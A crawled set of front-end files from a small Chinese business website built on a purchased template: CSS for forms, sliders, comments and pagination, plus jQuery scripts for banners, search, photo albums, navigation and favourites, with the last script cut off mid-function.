	margin: 0 20px 0 0;
}
.recommend-pro .item .img {
	width: 287px;
	height: 215px;
	overflow: hidden;
	border: 1px solid #ddd;
	background: #f1f1f1;
}
.recommend-pro .item .img img {
	width: 100%;
	height: 215px;
}
.recommend-pro .item h3 {
	line-height: 40px;
	text-align: center;
	font-weight: 400;
}
.recommend-pro .item h3 a {
}
.recommend-pro .item:hover {
	border-color: #c8a48e;
}
.recommend-form {
	padding: 0 20px;
}
.recommend-form .head {
	height: 38px;
	line-height: 38px;
	position: relative;
	border: 1px solid #ddd;/*background: url(../images/header-bg.png) left -80px repeat-x #fff;*/
}
.recommend-form .head h2 {
	font-size: 18px;
	color: #007525;
	border-left: 5px solid #007525;
	padding: 0 0 0 20px;/*background: url(../images/ico-rec.png) left center no-repeat;*/
}
.recommend-form .main {
	width: auto;
	overflow: hidden;
	padding: 40px 20px 20px;
}
.recommend-form .main > * {
	float: left;
	width: 100%;
	clear: both;
	margin-bottom: 15px;
	position: relative;
}
.recommend-form .row-1 {
	width: 350px;
	height: auto;
	padding: 0 0 0 50px;
*padding:0 0 0 5px;
	border: 1px solid #ddd;
}
.recommend-form .row-2 {
	width: 710px;
	height: auto;
	padding: 0 0 0 0;
	border: 1px solid #ddd;
}
.recommend-form .row-3 {
	width: 800px;
	height: auto;
}
.recommend-form .ico-name {
	background: url(../images/form-name2.png) 15px center no-repeat;
}
.recommend-form .ico-phone {
	background: url(../images/form-phone2.png) 15px center no-repeat;
}
.recommend-form .ico-email {
	background: url(../images/form-email2.png) 15px center no-repeat;
}
.recommend-form .required .tip {
	position: absolute;
	right: 0;
	top: 0;
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	font-style: normal;
	color: #F00;
}
.recommend-form .txt {
	text-indent: 2em;
	width: 100%;
*width: 315px;
	height: 40px;
	line-height: 40px;
	background: #fff;
	border: 0;
	color: #999;
}
.recommend-form .text {
	width: 700px;
	border: 0;
	background: #FFF;
	padding: 5px 5px;
	line-height: 20px;
	height: 100px;
	color: #999;
}
.recommend-form img.code {
	float: left;
	width: 110px;
	height: 42px;
	margin-left: 10px;
}
.recommend-form input.code {
	float: left;
	width: 178px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #ddd;
	background: #FFF;
	padding: 0 10px;
	color: #999;
}
.recommend-form .submit, .recommend-form .reset {
	float: left;
	width: 200px;
	height: 42px;
	border: 0;
	cursor: pointer;
	color: #FFF;
	font-size: 16px;
}
.recommend-form .submit {
	background: #007525;
}
.recommend-form .reset {
	background: #292826;
	margin: 0 0 0 10px;
}
.recommend-form .submit:hover {
	background: #FC771C;
}
.recommend-form .reset:hover {
	background: #000;
}
.recommend-form .onfocus, .recommend-form .onfocus input.code {
	border-color: #aaa;
}
.BMap_bubble_content {
	font-size: 12px;
	line-height: 1.4;
}
/*↓组图样式↓*/
.HS10, .HS15 {
	overflow: hidden;
	clear: both;
}
.HS10 {
	height: 10px;
}
.HS15 {
	height: 15px;
}
.Hidden {
	display: none;
}
.Clearer {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	margin: 0;
	padding: 0;
}
.FlLeft {
	float: left;
}
.FlRight {
	float: right;
}
/*幻灯片区域背景*/
.MainBg {
	width: 920px;
	margin: 0 auto;
}
/*大图展示区域*/
.OriginalPicBorder {
	padding: 0;
}
#OriginalPic {
	width: 920px;
	overflow: hidden;
	position: relative;
	font-size: 12px;
}
#OriginalPic img {
	display: block;
	min-width: 100px;
	margin: 0 auto;
}
/*鼠标手势*/
.CursorL {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	left: 0;/*cursor: url(../images/CurL.cur), auto;*/
	/*background: url(../images/space.png) repeat scroll 0 0 transparent;*/
}
.CursorR {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	right: 0;/*cursor: url(../images/CurR.cur), auto;*/
	/*background: url(../images/space.png) repeat scroll 0 0 transparent;*/
}
/*小图预览和滑动*/
.SliderPicBorder {
	width: 100%;
	overflow: hidden;
}
.ThumbPicBorder {
	width: 920px;
	margin: 0 auto;
	background: #eeeeee;
	overflow: hidden;
	position: relative;
}
.ThumbPicBorder #btnPrev {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	left: 20px;
	top: 20px;
}
.ThumbPicBorder #btnNext {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 20px;
}
.ThumbPicBorder .pic {
	width: 755px;
	overflow: hidden;
	position: relative;
	margin: 20px auto;
}
#ThumbPic img {
	border: 3px solid #ddd;
	cursor: pointer;
	background-color: #ddd;
	margin: 0 5px;
	width: 135px;
	height: 108px;
	display: block;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#ThumbPic img.active {
	border: 3px solid #007525;
}
/*↑组图样式↑*/

/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999; float:inherit}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}

--- FILE ---
content_type: text/css
request_url: http://scxdstny.com/skin/css/common.css
body_size: 13089
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@charset "utf-8";
/* 全局 */
html {
	webkit-text-size-adjust: none;
	-webkit-text-size-adjust: none;
	text-align: justify;
	text-justify: inter-ideograph;
	word-break: break-all
}
a {
	text-decoration: none;
	outline: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s
}
/* 基础 */
* {
	-webkit-tap-highlight-color: rgba(255,255,255,0);
	-webkit-touch-callout: none;
	margin: 0
}
::-webkit-scrollbar {
width:10px;
height:10px
}
::-webkit-scrollbar-track {
border-radius:0;
background:rgba(0,0,0,0.1);
}
::-webkit-scrollbar-thumb {
background:rgba(0,0,0,0.2);
}
::-webkit-scrollbar-thumb:hover {
background:rgba(0,0,0,0.4);
background-color:#007525;
}
input, textarea {
	-webkit-user-select: text
}
/*分页样式*/
.pglist {
	padding: 25px 0;
	float: left;
	width: 100%;
	line-height: 34px;
	text-align: center;
}
.pglist a {
	color: #fff;
	padding: 0 11px;
	margin: 0 3px;
font-/weight: bold;
	background: #007525;
}
.pglist * {
	display: inline-block;
	_zoom: 1;
	_display: inline;
	vertical-align: middle;
	line-height: 30px;
	height: 30px;
	padding-bottom: 1px;
}
.pglist .hover {
	display: inline-block;
	color: #fff;
	background: #fda800;
}
.pglist a:hover {
	display: inline-block;
	color: #fff;
	background: #fda800;
}
/*返回首页*/
#tip {
	padding-top: 30px;
}
#tip b {
	color: #007525;
}
/* 评论 */
.c-proBox h3 {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	font-weight: 400;
	height: 36px;
	line-height: 36px;
	background: #007525;
	color: #ffffff;
	padding: 5px 10px;
	margin: 10px 0;
	font-size: 16px;
}
.c-comment li {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	line-height: normal;
	margin-bottom: 10px;
	padding: 0 15px;
	border: 1px solid #eeeeee;
	background: #ffffff;
	float: none;
}
.c-comment li p {
	padding: 15px 0;
	border-top: 1px dashed #eeeeee;
}
.c-comment li p span {
	float: right;
}
.c-comment li p.on {
	border-top: 0;
}
.c-comment li p.admin {
	color: #007525;
}
.c-more {
	text-align: center;
	line-height: normal;
}
.c-more a {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	display: block;
	background: #007525;
	color: #ffffff;
	padding: 13px 0;
}
.c-more a:hover {
	background: #fda800;
}
/* 留言 */
.c-book ul li {
	position: relative;
	margin-top: 10px;
}
.c-book ul li em {
	float: left;
	text-align: right;
	margin-right: 10px;
	width: 150px;
	line-height: 31px;
	font-style: normal;
}
.c-book ul li textarea, .c-book ul li input, .c-book ul li select {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	padding: 6px;
	border: 1px solid #d8d8d8;
	font-family: 'Microsoft Yahei';
	box-shadow: 0px 0px 5px #e3e3e3 inset;
}
.c-book ul li textarea:hover, .c-book ul li input:hover, .c-book ul li select:hover, .c-book ul li textarea:focus, .c-book ul li input:focus, .c-book ul li select:focus {
	border-color: #007525;
	box-shadow: 0px 0px 5px #007525 inset;
}
.c-book ul li textarea {
	width: 360px;
	height: 150px;
	overflow-y: hidden;
}
.c-book ul li img {
	position: absolute;
	cursor: pointer;
	margin-left: 5px;
}
.c-book ul li.bnt {
	margin-left: 150px;
}
.c-book ul li.bnt input {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	cursor: pointer;
	width: 120px;
	margin-left: 10px;
	border-color: #007525;
	background: #007525;
	color: #ffffff;
	box-shadow: none;
}
.c-book ul li.bnt input:hover {
	border-color: #fda800;
	background: #fda800;
}
.c-cb, .c-cbli li {
	zoom: 1;
	font-size: 14px;
	float: none;
}
/* 幻灯切换 */
.slideBox {
	position: relative;
	display: block;
	width: 100%;
	height: 500px;
	background: #007525;
	overflow: hidden;
}
.slideBox .bd li {
	float: none;
}
.slideBox .bd img {
	display: block;
	margin: 0 auto;
	height: 500px;
}
.slideBox .prev {
	display: none;
	position: absolute;
	padding: 0;
	left: 50%;
	margin-left: -595px;
	top: 57%;
	margin-top: -73px;
	width: 38px;
	height: 73px;
	background: url(../images/next_bg_09.png) no-repeat left center;
	background-position: 0 0;
}
.slideBox .next {
	display: none;
	position: absolute;
	padding: 0;
	right: 50%;
	margin-right: -595px;
	top: 57%;
	margin-top: -73px;
	width: 38px;
	height: 73px;
	background: url(../images/next_bg_09.png) no-repeat left center;
	background-position: right center;
}
.slideBox .hd {
	position: relative;
	z-index: 1
}
.slideBox .hd ul {
	text-align: center;
	margin-top: -45px;
}
.slideBox .hd ul li {
	width: 25px;
	height: 22px;
	display: inline-block;
	margin: 3px;
	cursor: pointer;
	background: url(../images/tip-view1.png) no-repeat right top;
	float: none;
}
.slideBox .hd ul li.on {
	background-position: left top;
}
/* 幻灯切换 */
.slideBox2 {
	position: relative;
	display: block;
	width: 100%;
	height: 300px;
	background: #007525;
	overflow: hidden;
}
.slideBox2 .bd li {
	float: none;
}
.slideBox2 .bd img {
	display: block;
	margin: 0 auto;
	height: 300px;
}
.slideBox2 .prev {
	display: none;
	position: absolute;
	padding: 0;
	left: 50%;
	margin-left: -595px;
	top: 62%;
	margin-top: -73px;
	width: 38px;
	height: 73px;
	background: url(../images/next_bg_09.png) no-repeat left center;
	background-position: 0 0;
}
.slideBox2 .next {
	display: none;
	position: absolute;
	padding: 0;
	right: 50%;
	margin-right: -595px;
	top: 62%;
	margin-top: -73px;
	width: 38px;
	height: 73px;
	background: url(../images/next_bg_09.png) no-repeat left center;
	background-position: right center;
}
.slideBox2 .hd {
	position: relative;
	z-index: 1
}
.slideBox2 .hd ul {
	text-align: center;
	margin-top: -45px;
}
.slideBox2 .hd ul li {
	width: 25px;
	height: 22px;
	display: inline-block;
	margin: 3px;
	cursor: pointer;
	background: url(../images/tip-view1.png) no-repeat right top;
	float: none;
}
.slideBox2 .hd ul li.on {
	background-position: left top;
}
/*网站地图*/
.sitemap {
	overflow: hidden;
	line-height: 30px;
	padding: 10px;
	border-bottom: 1px solid #ddd;
}
.sitemap dt {
	float: left;
	margin-right: 2%;
	width: 14.66666667%;
}
.sitemap dt a {
	display: block;
	text-align: center;
	background: #ececec;
	font-size: 14px;
	padding: 8px 0;
	font-weight: normal;
}
.sitemap dt a:hover {
	background: #ccc;
	color: #fff;
}
.sitemap dd {
	float: left;
	width: 83.333333%;
}
.sitemap dd a {
	float: left;
	color: #666;
	padding-right: 35px;
	line-height: 39px;
	transition: none;
}
.sitemap dd a:hover {
	color: #333;
}
/*网站标签*/
.tags_list {
	overflow: hidden;
	line-height: 30px;
	padding: 10px;
	border-bottom: 1px solid #ddd;
}
.tags_list dt {
	float: left;
	margin-right: 2%;
	margin-bottom: 2%;
	width: 14.66666667%;
}
.tags_list dt a {
	display: block;
	text-align: center;
	background: #ececec;
	font-size: 14px;
	padding: 8px 0;
	font-weight: normal;
}
.tags_list dt a:hover {
	background: #ccc;
	color: #fff;
}
.tags {
	overflow: hidden;
	margin-bottom: 20px;
}
.tags span {
	float: left;
	display: block;
	line-height: 40px;
}
.tags a {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	line-height: 28px;
	padding: 0 6px;
	margin: 5px;
	background: #fff;
	border: 1px solid #dadada;
}
.tags a:hover {
	background: #007525;
	border-color: #007525;
	color: #fff;
}
/*评论列表*/
.comment-main {
	width: 100%;
	background: #FFF;
	border-bottom: 3px solid #eee;
	margin-top: 30px;
	font-size: 12px;
	color: #666;
	line-height: 14px;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.comment-main:hover {
	border-bottom: 3px solid #007525;
	-webkit-box-shadow: 0 10px 20px 0 #CCC;
	-moz-box-shadow: 0 10px 20px 0 #CCC;
	-ms-box-shadow: 0 10px 20px 0 #CCC;
	-o-box-shadow: 0 10px 20px 0 #CCC;
	box-shadow: 0 10px 20px 0 #CCC;
}
.comment-title {
	width: 100%;
	height: 49px;
	line-height: 50px;
	background: #FFF;
	border-bottom: 1px solid #CCC;
}
.comment-title span {
	float: left;
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	display: block;
	padding: 0 30px;
	background: #007525;
	color: #FFF;
}
.comment-show-box {
	margin: 20px 12px
}
.comment-show-box .pl-box2 {
	width: 100%
}
.comment-show-box .pl-box2 dl {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #EEE;
}
.comment-show-box .pl-box2 dl dt {
	float: left;
	width: 50px;
	margin-right: 15px;
}
.comment-show-box .pl-box2 dl dt img {
	width: 50px;
	height: 50px
}
.comment-show-box .pl-box2 dl dd {
	float: right;
	width: 92%;
}
.comment-show-box .pl-box2 dl dd h1 {
	font-weight: 700;
	font-size: 100%;
}
.comment-show-box .pl-box2 dl dd h1 span {
	color: #656565;
	font-weight: 400;
	float: right;
}
.comment-show-box .pl-box2 dl dd p {
	margin-top: 10px;
	line-height: 20px
}
.comment-show-box .pl-box2 dl dd p.xz-fc1 {
	color: #007525;
}
.comment-show-box .xz-cb {
	zoom: 1
}
.comment-show-box .xz-cb:after {
	display: block;
	clear: both;
	visibility: hidden;
	height: 0;
	overflow: hidden;
	content: "."
}
.c-more {
	text-align: center;
	line-height: normal;
}
.c-more a {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	display: block;
	background: #007525;
	color: #ffffff;
	padding: 13px 0;
}
.c-more a:hover {
	background: #333;
}
/*评论表单*/
.comment-show-box .fb-box {
	background: #FAFAFA;
	border: 1px solid #EEE;
	margin-top: 20px;
}
.comment-show-box .fb-box dl {
	float: left;
	width: 97%;
	padding: 12px;
}
.comment-show-box .fb-box dt {
	float: left;
	width: 50px;
	margin-right: 15px;
}
.comment-show-box .fb-box dt img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	width: 50px;
	height: 50px
}
.comment-show-box .fb-box dd {
	float: right;
	width: 92%;
}
.comment-show-box .fb-box dd p {
	color: #656565;
}
.comment-show-box .fb-box dd p textarea {
	width: 97%;
	height: 120px;
	line-height: 20px;
	color: #6C6C6C;
	padding: 12px;
	border: 1px solid #EEE;
	outline: 0;
	font-family: "microsoft yahei";
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.comment-show-box .fb-box dd p textarea:focus {
	border: 1px solid #007525;
	box-shadow: 0 0 10px 0 #007525
}
.comment-show-box .fb-box-div {
	margin-top: -1px;
	background: #FAFAFA;
	border-radius: 0 0 5px 5px;
	border: 1px solid #EEE;
}
.comment-show-box .fb-box-div dl {
	padding: 12px;
	position: relative;
}
.comment-show-box .fb-box-div dd {
	font-size: 12px;
	line-height: 13px;
	color: #666;
}
.comment-show-box .fb-box-div input {
	-webkit-border-radius: 0 0 5px 0;
	-moz-border-radius: 0 0 5px 0;
	-ms-border-radius: 0 0 5px 0;
	-o-border-radius: 0 0 5px 0;
	border-radius: 0 0 5px 0;
	position: absolute;
	top: -1px;
	right: -1px;
	width: 80px;
	height: 39px;
	font-size: 12px;
	line-height: 39px;
	background: #AAA;
	color: #FFF;
	border: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.comment-show-box .fb-box-div input:hover {
	background: #007525;
	color: #FFF;
}
/*点赞*/
#mood {
	margin-bottom: 30px;
	text-align: center;
}
#mood p {
	font-size: 16px;
	color: #555;
	font-weight: bold;
	margin-bottom: 20px;
}
#mood a {
	display: inline-block;
	margin: 0 10px;
	cursor: pointer;
	color: #555;
	background: #fff;
	border-radius: 4px;
	border: 1px solid #ddd;
	padding: 6px 20px;
	min-width: 100px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
#mood a span {
	display: inline-block;
	width: 18px;
	height: 18px;
	margin-right: 10px;
	vertical-align: sub;
	background: url(../images/dianzan.png) no-repeat;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#mood a span.dianzan-down {
	background-position: top right;
}
#mood a em {
	font-style: normal;
	font-size: 16px;
}
#mood a:hover {
	background: #007525;
	border-color: #007525;
	color: #fff;
}
#mood a:hover span.dianzan-up {
	background-position: bottom left;
}
#mood a:hover span.dianzan-down {
	background-position: bottom right;
}
/*视频样式*/
video {
	padding: 5px;
	background-color: #000;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://scxdstny.com/skin/js/banner.js
body_size: 372
content:

/* 幻灯动画 */
jQuery("#slideBox").slide({
	mainCell: ".bd ul",
	interTime: 5000,
	autoPlay: true
});
jQuery("#slideBox").hover(function() {
	$(this).find(".prev").stop(true, true).fadeIn(500);
	$(this).find(".next").stop(true, true).fadeIn(500);
},
function(){
	$(this).find(".prev").fadeOut(500);
	$(this).find(".next").fadeOut(500);
});

--- FILE ---
content_type: application/x-javascript
request_url: http://scxdstny.com/skin/js/app.js
body_size: 18198
content:
function application(){
	var _self = this;
	this.searchval = '请输入关键词';
	this.api = '4DD845D1BB619BEEFB641EC49A7D8735';
	this.phone = /((\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$)/;
    this.email = /^(\w)+(\.\w+)*@(\w)+((\.\w+)+)$/;
	this.toolAuto = true;


 //拆分标题
  $('.iabout .head h3 b').each(function(index, element){
    var iproh1= $.trim($(this).text());
    	var iproh1a= iproh1.substr(0, 2);
 	 var iproh1b = iproh1.substr(2);
     iproh1="<span>"+ iproh1a +"</span>"+iproh1b ;
    $(this).html(iproh1);
    })
    // 加入收藏
	$('#addFavo').bind('click', function(){
		app.addFavorite($('title').html(), location.href, '');
	});
	
  	// 设为首页
	$('#setHome').bind('click', function(){
		app.addSetHome(this, location.href);
	});
  
	// 返回顶部
	$('#goTop').bind('click', function(){
		$('body, html').animate({'scrollTop': 0}, 200);
	})
    // 返回顶部2
	$('#goTop1').bind('click', function(){
		$('body, html').animate({'scrollTop': 0}, 200);
	})
	//fix
	$("#close").click(function(){
		$(this).parents(".txt").hide().siblings(".fixclick").fadeIn();
	})
	$(".fixclick").click(function(){
		$(this).siblings(".txt").show();
		$(this).hide()
	})
    
	// API验证
	if(typeof(_self.api) == 'undefined' || _self.api.substr(13,4) != 'BEEF'){
		return false;
	}
	 if(typeof(searchval) == "undefined"){ var searchval = "在此输入关键词" };
	this.scroller();
	this.searcher();
	this.toolbar();
	this.former();
	this.photo();
    this.album();
    this.bdmap();
    this.nav();
 	this.view();
}
application.prototype = {
 view: function(){
		var $list = $('#inewsView .listx'),
			$tip = $('#inewsView .tipx'),
			size = $('#inewsView .listx dd').length,
			step = $('#inewsView .listx dd').width(),
			index = 0,
			speed = 300,
			interval = 5000,
			t;
		$list.append($list.html()).width(2*size*step);
		var _html = '';
		for(var i = 0; i <= size - 1; i++){
			i == 0 ? _html += '<span class="cur"></span>' : _html += '<span></span>';
		}
		$tip.html(_html);
		function func(){
			if(index > size){
				$list.css({'left':0});
				index = 1;
			}else if(index < 0){
				$list.css({'left': -step*size});
				index = size - 1;
            }
            if(index == size){
                $tip.children('span').eq(0).addClass('cur').siblings().removeClass('cur');
            }
			$list.stop().animate({'left': -step*index}, speed);
			$tip.children('span').eq(index).addClass('cur').siblings().removeClass('cur');
		}
 		  $tip.children('span').click(function(){
					clearInterval(t);
					index = $(this).index();
					func();
					t = setInterval(func, interval);
				})
		t = setInterval(function(){ func(++index) }, interval);
	},
   
 nav: function(){
	$('.nav .subNav').each(function() {
		if (!$(this).find('a').length) {
			$(this).remove();
		}
	});
   $('.nav li:last').css({"background":"none"});
   
	$('.nav li').hover(function() {
		$(this).children('.subNav').slideDown(100);
	}, function() {
		$(this).children('.subNav').slideUp(100);
	});

	},
    bdmap: function(){
        var func = function(){
        	if($(".BMap_bubble_title a").length < 1){
                setTimeout(func, 100);
              }else{
                $(".BMap_bubble_title a").attr({"target":"_blank"});
              }
            }
        func();  // 执行函数
    },
    album: function(){
		$("#albumList .item").click(function(){
            $("#dialogAlbum").show();
            var windowHeight = $(window).height(), windowWidth = $(window).width();
            create();
            var f = $(this).index()+1;
            funny(f);
        });
        function create(){
			var _html = '';
            $("#albumList .item").each(function(index, element){
				_html +='<li><table cellpadding="0" cellspacing="0" border="0" class="img"><tr><td align="center" valign="middle"><img src="'+ $(element).attr('url') +'" /></td></tr></table></li>'; 
            });
            $("#dialogAlbumContainer ul").html(_html).find("img");
        }
        function funny(f){
            var windowHeight = $(window).height(), windowWidth = $(window).width(), t, interval = 5000, speed = 300, n = f,	clones = $("#dialogAlbumContainer li").eq(0).clone(true),	N = $("#dialogAlbumContainer li").length+1, htmlTip = "", isAuto = false;
            $("#dialogAlbumContainer ul").append(clones);
            $("#dialogAlbumContainer ul").css({"width":N*windowWidth});
            $("#dialogAlbumContainer li").css({"width":windowWidth});
            // 自动生成tip标签
            for(var i=1; i<N; i++){
                if(i==f){
                    htmlTip += "<span class='cur'></span>";
                }else{
                    htmlTip += "<span></span>";
                }
            }
            $("#dialogAlbumTip").html(htmlTip);
            // 点击打开默认位置
            $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n-1))});
            // 执行函数
            var func = function(){
                if(n >= N){
                    $("#dialogAlbumContainer ul").css({"margin-left":0});
                    n = 1;
                    setTimeout(func, 0)
                }else if(n < 0){
                    n = N-2;
                    $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n+1))});
                    setTimeout(func, 0);
                }else{
                    n++;
                    $("#dialogAlbumContainer ul").stop().animate({"margin-left":(-windowWidth*(n-1))}, speed);
                    $("#dialogAlbumTip span").eq(n-1).addClass("cur").siblings().removeClass("cur");
                    if(n == N){
                        $("#dialogAlbumTip span").eq(0).addClass("cur").siblings().removeClass("cur");
                    }
                }
            }
            // 点击执行
            $("#dialogAlbumTip span").click(function(){
                $(this).addClass("cur").siblings().removeClass("cur");
                n = $(this).index();
                $("#dialogAlbumContainer ul").animate({"margin-left":(-windowWidth*n)}, speed);

            });
            // 关闭.自动播放.左滑动.右滑动
            $("#dialogAlbum .close").click(function(){ $("#dialogAlbum").hide(); });
            $("#imgPlayAuto").click(function(){
                if(!isAuto){ t = setInterval(func, interval); isAuto=true; $(this).attr({"class":"play"}); }else{ clearInterval(t); isAuto=false; $(this).attr({"class":"plus"}); }
            });
            $("#dialogAlbum .left").click(function(){ n-=2; func(); });
            $("#dialogAlbum .right").click(function(){ func(); });
            $(window).resize(function(){
                windowHeight = $(window).height();
                windowWidth = $(window).width();
                $("#dialogAlbumContainer ul").css({"width":N*windowWidth});
                $("#dialogAlbumContainer li").css({"width":windowWidth});
                $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n-1))});
            });
        }
    },
	photo: function(){
		var $photo = $('#productPhoto'),
			$original = $('#productPhoto .original img'),
			$prev = $('#productPhoto .prev'),
			$next = $('#productPhoto .next'),
			$thum = $('#productPhoto .thum dl'),
			index = 0,
			_os = 4,
			_size = 0,
			_width = 101;
		
		// 载入结构
        if(typeof(multigraph) != 'undefined'){
            var _html = '';
            $(multigraph).each(function(index, element){
                if(index == 0){
					_html += '<dd class="current"><img src="'+ element.src +'" title="'+ element.title +'" alt="'+ element.title +'" /></dd>';
                  	$original.attr({'src': element.src});
                }else{
					_html += '<dd><img src="'+ element.src +'" title="'+ element.title +'" alt="'+ element.title +'" /></dd>';
                }
            });
            $thum.html(_html);
            _size = multigraph.length;
        	$thum.width(_width*_size);
        };
		
		// 点击显示大图
		$photo.on('click', '.thum dd', function(){
			$(this).addClass('current').siblings().removeClass('current');
			$original.attr({'src': $(this).children('img').attr('src')});
		})
		
		// 左右翻页
		function fun(){
			$thum.animate({'left': -index*_width}, 300, function(){
				$prev.removeClass('nodrop');
				$next.removeClass('nodrop');
				if(index == (_size - _os)){
					$next.addClass('nodrop');
				}else if(index == 0){
					$prev.addClass('nodrop');
				}
			});
		}
		$prev.bind('click', function(){
			if(index > 0){
				index --;
				fun();
			}
		})
		$next.bind('click', function(){
			if(index < _size - _os){
				index ++;
				fun();
			}
		})
	},
	former: function(){
		$postform = $('#formPost');
		$postform.find('.txt, .text, .code').bind({
			'focus': function(){
				$(this).parent().addClass('onfocus');
				if ($(this).val() == $(this).attr('placeholder')) {
					$(this).val('');
				}
			},
			'blur': function(){
				$(this).parent().removeClass('onfocus');
				$('#jLog').hide();
				if ($(this).val() == '') {
					$(this).val($(this).attr('placeholder'));
				}
			},
			'keyup': function(){
				$('#jLog').hide();
			}
		});
      $postform.find('#txtImageCode').bind({
			'focus': function(){
				$(this).siblings('.yanma').text('');
			},
			'blur': function(){
				$(this).siblings('.yanma').text('请输入验证码：');
			},
			'keyup': function(){
				$(this).siblings('.yanma').text('');
			}
		});
		$postform.find('[type="submit"]').bind('click', function () {
			var $name = $postform.find('[name="Name"]'),
				$phone = $postform.find('[name="Phone"]'),
				$email = $postform.find('[name="Email"]'),
                $qq = $postform.find('[name="QQ"]'),
				$code = $postform.find('[name="txtImageCode"]');
			
			
		})
	},
	toolbar: function(){
		$('#toolbar dd').bind({
			'mouseenter': function(){

				if($(this).children('.slide').length){
					var _this = $(this).children('.slide');
					_this.stop(true, true).animate({'width': 100}, 200);
				}else if($(this).children('.pop').length){
					var _this = $(this).children('.pop');
					_this.show().animate({'right': 100}, 200);
				}
			},
			'mouseleave': function(){
				if($(this).children('.slide').length){
					var _this = $(this).children('.slide');
					_this.stop(false, false).animate({'width': 0}, 200);
				}else if($(this).children('.pop').length){
					var _this = $(this).children('.pop');
					_this.hide().animate({'right': 120}, 200);
				}
			}
		})
	},
	searcher: function(){
		var bool = true;  // 完善模式
	// 模拟select
	$("#searcher .type span.res").click(function(){
		if(bool == true){
			bool = false;
          var value = $(this).attr("data-value");
          $(this).val(value);
			$(this).next().slideDown(200);
			setTimeout(function(){
				$("body").bind("click", function(){
					$("#searcher .type .drop1").slideUp(200);
					bool = true;
					$("body").unbind("click");
				});
			}, 10);
		}else{
			bool = true;
		}
	});
	
      
      var _self = this,
		isFocus = false;
		$('#SearchTxt').bind({
			'focus': function(){
				isFocus = true;
				$(this).val('');
			},
			'blur': function(){
				isFocus = false;
                if($(this).val() == ''){
                  $(this).val(app.searchval);
                }
			}
		})
		$('#SearchSubmit').bind('click', function(){
			if($('#SearchTxt').val() == '' || $('#SearchTxt').val() == $('#SearchTxt').attr('placeholder')){
             app.jAlert(app.searchval);
				return false;
			}
			search();
		});
		$(document).keydown(function(event){
			event = event ? event : ( window.event ? window.event : null );
			if(event.keyCode == 13 && isFocus == true){
				$('#SearchSubmit').trigger('click');
			}
		});
      // 添加热门关键词
        $('#SearchLink a').each(function(){
          	$(this).attr({'href': $('#Searchtype').val() + '&where=Title:' + $(this).text()});
        })
	},
    addFavorite: function(title, url){
      try {
          window.external.addFavorite(url, title);
      }
      catch (e) {
         try {
           window.sidebar.addPanel(title, url, "");
        }
         catch (e) {
             alert('抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加');
         }
      }
    },
  // 设置主页
  addSetHome:function(obj,url){
	try{
		obj.style.behavior='url(#default#homepage)';
		obj.setHomePage(url);
   }catch(e){
	   if(window.netscape){
		  try{
			  netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		 }catch(e){
			  alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
		  }
	   }else{
